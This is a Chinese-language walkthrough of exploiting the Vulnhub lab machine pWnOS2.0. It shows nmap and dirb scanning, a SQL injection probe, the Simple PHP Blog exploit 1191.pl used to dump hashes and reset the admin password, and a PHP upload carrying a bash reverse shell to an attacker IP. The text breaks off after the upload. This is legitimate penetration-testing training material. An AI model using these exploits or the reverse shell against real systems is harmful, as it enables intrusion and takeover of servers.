Vulnhub靶机:pWnOS2.0
主机发现
nmap端口扫描

Web渗透
CMS漏洞利用
文件上传漏洞利用
获得初级系统shell
敏感文件获取

MySQL数据获取
Root和总结
一把梭

┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p22,80 192.168.100.114
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-12 08:49 EDT
Nmap scan report for 192.168.100.114
Host is up (0.00023s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.100.114
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.100.114:80/register.php
| Form id:
| Form action: register.php
|
| Path: http://192.168.100.114:80/login.php
| Form id:
|_ Form action: login.php
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
| /login.php:
| PHPSESSID:
| httponly flag not set
| /login/:
| PHPSESSID:
| httponly flag not set
| /index/:
| PHPSESSID:
| httponly flag not set
| /register/:
| PHPSESSID:
|_ httponly flag not set
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /blog/: Blog
| /login.php: Possible admin folder
| /login/: Login page
| /info.php: Possible information file
| /icons/: Potentially interesting folder w/ directory listing
| /includes/: Potentially interesting directory w/ listing on 'apache/2.2.17 (ubuntu)'
| /index/: Potentially interesting folder
| /info/: Potentially interesting folder
|_ /register/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 00:0C:29:57:E8:5A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 30.94 seconds
然后是web
开启web站点目录爆破
dirb http://192.168.100.114
然后在网站上找找有价值的点
试一下注入
' or 1=1 -- 
目录爆破已经出来了
┌──(root㉿kali)-[~]
└─# dirb http://192.168.100.114
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Sep 12 09:05:01 2024
URL_BASE: http://192.168.100.114/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.114/ ----
+ http://192.168.100.114/activate (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.100.114/blog/
+ http://192.168.100.114/cgi-bin/ (CODE:403|SIZE:291)
==> DIRECTORY: http://192.168.100.114/includes/
+ http://192.168.100.114/index (CODE:200|SIZE:854)
+ http://192.168.100.114/index.php (CODE:200|SIZE:854)
+ http://192.168.100.114/info (CODE:200|SIZE:50208)
+ http://192.168.100.114/info.php (CODE:200|SIZE:50077)
+ http://192.168.100.114/login (CODE:200|SIZE:1174)
+ http://192.168.100.114/register (CODE:200|SIZE:1562)
+ http://192.168.100.114/server-status (CODE:403|SIZE:296)
---- Entering directory: http://192.168.100.114/blog/ ----
+ http://192.168.100.114/blog/add (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/atom (CODE:200|SIZE:1071)
+ http://192.168.100.114/blog/categories (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/comments (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.100.114/blog/config/
+ http://192.168.100.114/blog/contact (CODE:200|SIZE:5894)
==> DIRECTORY: http://192.168.100.114/blog/content/
+ http://192.168.100.114/blog/delete (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.100.114/blog/docs/
==> DIRECTORY: http://192.168.100.114/blog/flash/
==> DIRECTORY: http://192.168.100.114/blog/images/
+ http://192.168.100.114/blog/index (CODE:200|SIZE:8103)
+ http://192.168.100.114/blog/index.php (CODE:200|SIZE:8103)
+ http://192.168.100.114/blog/info (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/info.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.100.114/blog/interface/
==> DIRECTORY: http://192.168.100.114/blog/languages/
+ http://192.168.100.114/blog/login (CODE:200|SIZE:5643)
+ http://192.168.100.114/blog/logout (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/options (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/rdf (CODE:200|SIZE:1432)
+ http://192.168.100.114/blog/rss (CODE:200|SIZE:1255)
==> DIRECTORY: http://192.168.100.114/blog/scripts/
+ http://192.168.100.114/blog/search (CODE:200|SIZE:4927)
+ http://192.168.100.114/blog/setup (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/static (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/stats (CODE:200|SIZE:5285)
==> DIRECTORY: http://192.168.100.114/blog/themes/
+ http://192.168.100.114/blog/trackback (CODE:302|SIZE:0)
+ http://192.168.100.114/blog/upgrade (CODE:302|SIZE:0)
---- Entering directory: http://192.168.100.114/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/flash/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/interface/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.114/blog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Thu Sep 12 09:05:09 2024
DOWNLOADED: 9224 - FOUND: 30
再去一些blog目录下看看

同样的,遇到输入框,就试一下注入


看一些这个博客是什么CMS
页面上没有写,就查看一下源码
Powered by Simple PHP Blog 0.4.0

searchsploit Simple PHP Blog -m 1191
下载下来查看具体内容

1191.pl里面有具体使用说明
Usage : $0 [-h host] [-e exploit]
-? : this menu
-h : host
-e : exploit
(1) : Upload cmd.php in [site]/images/
(2) : Retreive Password file (hash)
(3) : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U : user name
-P : password
(4) : Delete a System File
-F : Path and System Fileperl 1191.pl -h http://192.168.100.114/blog -e
运行遇到报错,直接google报错语句
说是要安装这个东西

apt-get install libswitch-perl安装完后在执行
提示我们参数不全,需要添加参数
根据之前的使用说明选择2
获取密码hash
perl 1191.pl -h http://192.168.100.114/blog -e 2
试一下3

设置新的账号密码
perl 1191.pl -h http://192.168.100.114/blog -e 3 -U admin -P 123456
ok,他说新的账号密码已经设置好了

去登录
http://192.168.100.114/blog/login.php

然后接着找找有用的点

有个上传图片的地方
先构造shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.100/443 0>&1'");?>
上传后没有任何报错的提示,应该是没问题,上传上去了
根据之前的目录爆破结果找到image上传路径为
http://192.168.100.114/blog/images/
